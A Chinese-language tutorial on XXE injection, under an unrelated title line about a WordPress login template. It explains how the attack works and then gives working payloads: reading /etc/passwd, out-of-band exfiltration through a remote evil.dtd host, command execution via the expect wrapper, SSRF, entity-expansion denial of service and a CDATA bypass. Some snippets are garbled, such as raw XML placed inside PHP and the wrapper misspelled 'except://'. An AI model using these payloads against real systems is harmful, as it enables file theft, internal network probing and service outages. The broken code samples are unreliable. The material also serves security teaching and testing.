事业单位网站登录模板wordpress图片翻页
文章目录
- 一、XXE简介
- 二、XXE原理
- 三、XXE危害
- 四、XXE如何寻找
- 五、XXE限制条件
- 六、XXE分类
- 七、XXE利用
- 1、读取任意文件
- 1.1、有回显
- 1.2、没有回显
- 2、命令执行`(情况相对较少见)`
- 3、内网探测/SSRF
- 4、拒绝服务攻击(DDoS)
- 4.1、内部实体
- 4.2、参数实体
- 八、绕过基本XXE攻击的限制
- 九、关联链接
- 1、XML介绍
- 2、靶场演示
一、XXE简介
XXE(XML External Entity,XML)外部实体注入攻击。
二、XXE原理
— — 攻击者通过构造恶意的外部实体,当解析器解析了包含“恶意”外部实体的XML类型文件时,便会导致被XXE攻击。XXE漏洞主要由于危险的外部实体引用并且未对外部实体进行敏感字符的过滤,从而可以造成命令执行,目录遍历等。

这里是不是很像XSS注入
— — 在解析XML文档的过程中,关键字’SYSTEM’会告诉XML解析器,entityex 实体的值将从其后的URI中读取。实体entityex的值会被替换为URI(file://etc/passwd)内容值。(如下图)

— — 因此,攻击者可以通过实体将他自定义的值发送给应用程序,然后让应用程序去呈现。
— — 简单来说,攻击者强制XML解析器去访问攻击者指定的本地系统上或是远程系统上的资源内容。
三、XXE危害
- 导致可加载恶意外部文件、读取任意未授权文件;
- 恶意消耗内存进行dos攻击,
- 探测内网信息(如检测服务、内网端口扫描、攻击内网网站等)
- 命令执行,目录遍历等
- 有些XML解析库支持列目录,攻击者通过列目录、读文件,获取帐号密码后进一步攻击,如读取tomcat-users.xml得到帐号密码后登录tomcat的manager部署webshell。
四、XXE如何寻找
1、POST请求
2、MIME 文件传输格式为 XML
3、请求头中 Content-type: application/xml text/xml application/json

4、带有非常明显的xml标签的,即自定义的标签
5、利用DNSLog来验证是否存在XXE

将数据包改一下:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE value [
<!ENTITY xxe SYSTEM "http://yu7bis.dnslog.cn" >
]>
<value>&xxe;</value>ps:可以修改其Content-Type为application/xml,并尝试进行XXE注入
五、XXE限制条件
网站是否开启了外部实体解析
-
因素一:
libxml<2.9.0 版本 默认开启了外部实体解析 -
因素二:
网站管理员开启了外部实体解析 -
低版本php
libxml<2.9.1
设置了libxml_disable_entity_loader(禁用加载外部实体的能力)为FALSE
六、XXE分类
XXE的攻击方式分为显式攻击和盲攻击两种:
- 显式攻击是攻击者能通过正常的回显将外部实体里的内容读取出来。
- 盲攻击即不可见的回显,可利用参数实体将本地文件内容读出来后,作为URL中的参数向其指定服务器发起请求,然后在其指定服务器的日志中读出文件的内容。
现实中存在的大多数XXE漏洞都是blind,必须采用带外通道OOB(Out-of-band)进行返回信息的记录,这里简单来说就是攻击者必须有一台具有公网ip的主机。
七、XXE利用
1、读取任意文件
1.1、有回显
下面是XML.php内容:
<?php
$xml = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE ANY[<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
访问XML.php可以读取etc/passwd文件内容
1.2、没有回显
当页面没有回显的话,可以将文件内容发送到远程服务器,然后读取。
下面是XML.php内容:
<?php
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a[<!ENTITY % f SYSTEM "http://www.m03.com/evil.dtd">%f;
]>
<a>&b;</a>
$data = simplexml_load_string($xml);
print_r($data);
?>
下面是evil.dtd内容:
<!ENTITY b SYSTEM "file:///etc/passwd">
2、命令执行(情况相对较少见)
php环境下,xml命令执行要求php装有expect扩展。而该扩展默认没有安装(正常人谁会去安装这东西啊,所以命令执行的情况相对较少见)。
下面是XML.php内容:
<?php
$xml = <<<EOF
<? xml version = "1.0" ?>
<!DOCTYPE ANY[<!ENTITY f SYSTEM "except://ls">
]>
<x>&f;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>
3、内网探测/SSRF
由于xml实体注入攻击可以利用http://协议,也就是可以发起http请求。可以利用该请求去探查内网,进行SSRF攻击。
4、拒绝服务攻击(DDoS)
通过创建一项递归的XML定义,在内存中生成十亿个“Ha! ”字符串,从而导致 DDos 攻击。原理为:构造恶意的XML实体文件耗尽可用内存,因为许多XML解析器在解析XML文档时倾向于将它的整个结构保留在内存中。
4.1、内部实体
攻击代码如下:
<!DOCTYPE data [
<!ENTITY a0 "dos"><!ENTITY a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;" ><!ENTITY a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;"><!ENTITY a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;" ><!ENTITY a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;" >
]>
<data>&a4;</data>
上面代码相当于有1+10+10*10+10*10*10+10*10*10*10=11111个实体引用,这里文件大小只有30kb,却超出了合法的实体引用数量上限。
4.2、参数实体
攻击代码如下:
<!DOCTYPE data SYSTEM "http://127.0.0.1/dos.dtd" [<!ELEMENT data (#PCDATA)>
]>
<data>&g;</data>
http://127.0.0.1/dos.dtd文件的内容:
<!ENTITY a0 "dos"><!ENTITY % a1 "&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;&a0;" ><!ENTITY % a2 "&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;&a1;"><!ENTITY % a3 "&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;&a2;" ><!ENTITY % a4 "&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;&a3;" >
<!ENTITY g "%a4;">
八、绕过基本XXE攻击的限制
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data [<!ELEMENT data (#ANY)><!ENTITY % start "<![CDATA["><!ENTITY % goodies SYSTEM "file:///sys/power/image_size"><!ENTITY % end "]]>"><!ENTITY % dtd SYSTEM "http://publicServer.com/parameterEntity_core.dtd">%dtd;
]>
<data>&all;</data>
文件http://publicServer.com/parameterEntity_core.dtd的内容:
<!ENTITY all '%start;%goodies;%end;'>
这里是把XML语句拆成3个参数来绕过
九、关联链接
1、XML介绍
XML介绍
2、靶场演示
靶场演示